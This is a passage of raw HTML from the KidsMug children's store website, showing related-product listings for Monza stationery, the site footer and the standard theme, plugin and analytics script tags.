			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3445 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-kehli-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Kehli Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-kehli-glitter-glue-100g/">
			<span class="name">
    			Monza Kehli Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3445" data-product_sku="s2687k" aria-label="Add to cart: &ldquo;Monza Kehli Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Kehli Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3445" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3445" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3445 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3445"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3445,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3445&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3445"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3443 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Green Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<span class="name">
    			Monza Green Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3443" data-product_sku="" aria-label="Add to cart: &ldquo;Monza Green Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Green Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3443" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3443" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3443 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3443"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3443,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3443&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3443"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3291 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-compass-with-pencil-lead/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Compass With Pencil Lead" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-compass-with-pencil-lead/">
			<span class="name">
    			Monza Compass With Pencil Lead			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.20</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3291" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3291" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3291" data-product_sku="s1588" aria-label="Add to cart: &ldquo;Monza Compass With Pencil Lead&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Compass With Pencil Lead&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3291" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3291" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3291 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3291"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3291,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3291&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3291"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-4350 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/monza-eva-puzzel/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Monza Eva Puzzel</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/monza-eva-puzzel-2/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Monza Eva Puzzel</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#137a7d757c53787a77607e66743d707c7e"><span class="__cf_email__" data-cfemail="cfa6a1a9a08fa4a6abbca2baa8e1aca0a2">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"School","@id":"https:\/\/kidsmug.com\/product-category\/school\/"}},{"@type":"ListItem","position":3,"item":{"name":"Stationery","@id":"https:\/\/kidsmug.com\/product-category\/school\/stationery-school\/"}},{"@type":"ListItem","position":4,"item":{"name":"Monza Drawing Book Butterflies","@id":"https:\/\/kidsmug.com\/product\/monza-drawing-book-butterflies\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/monza-drawing-book-butterflies\/#product","name":"Monza Drawing Book Butterflies","url":"https:\/\/kidsmug.com\/product\/monza-drawing-book-butterflies\/","description":"16 white sheets","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2022\/10\/drawing-book-butterflies-s3349b-kidsmug-1.gif","sku":"s3349b","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.75","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/monza-drawing-book-butterflies\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Monza"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"0c575f50eb"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"8ff41b8ac2"};
